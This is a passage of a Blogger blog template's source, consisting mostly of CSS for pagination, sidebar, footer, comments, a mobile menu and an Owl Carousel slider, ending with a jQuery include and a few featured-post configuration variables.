0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFHUzI_Fs8NFYIS_KdX4K6KUWUESWaUivW492PGgL9h2NZ_8F_ZkbCTkDDDxUNhSlJPZMmoZg34fR4vYoZotnzBqZoXHVGSMj0rDTzBbIqqCYWCXUowyP75Px21hyJrMrNhutWyJwk7hY/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




